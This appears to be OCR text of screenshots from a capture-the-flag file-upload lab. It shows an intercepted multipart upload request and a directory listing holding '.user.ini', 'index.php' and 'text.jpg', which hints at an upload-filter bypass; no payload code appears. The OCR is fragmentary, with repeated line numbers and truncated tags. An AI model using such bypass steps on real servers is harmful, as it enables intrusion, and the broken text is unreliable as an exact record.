 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://48bdea7a-48e8-4c0e-9255-6aaaea677bf9.node4.b
uuoj.cn:81/
8 Content-Type: multipart/form-data;
boundary=---------------------------381223103738129
44272045028695
9 Content-Length: 417
10 Origin:
http://48bdea7a-48e8-4c0e-9255-6aaaea677bf9.node4.b
uuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=
17c3e853c9d918-0388728757eb988-4c3e2778-144000-17c3
e853c9ea41
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------3812231037381294427204
5028695
18 Content-Disposition: form-data; name="fileUpload";
filename="text.jpg"
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="
21 <label for="file">
□□□□
</label>
22 <input type="file" name="fileUpload" id="file"
<br>
23 <input type="submit" name="upload" value="□□">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/cc551ab005b2e60fbdc88de809b2c4b1 <b
Your files : <br>
array(5) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(9) "index.php"
38 [4]=>
39 string(8) "text.jpg"
40 }